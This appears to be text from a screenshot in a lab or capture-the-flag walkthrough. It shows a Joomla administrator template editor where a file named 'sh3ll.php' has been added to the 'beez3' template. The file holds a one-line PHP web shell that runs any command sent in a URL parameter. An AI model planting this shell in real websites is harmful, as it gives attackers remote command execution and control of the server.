 Templates: Customise (Beez3) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File
Delete File Close File Help
Message ×
File created.
Editor Create Overrides Template Description
Editing file "/sh3ll.php" in template "beez3".
css
html
Press F10 to toggle Full Screen editing.
1 <?php system($_GET['0xdf']); ?>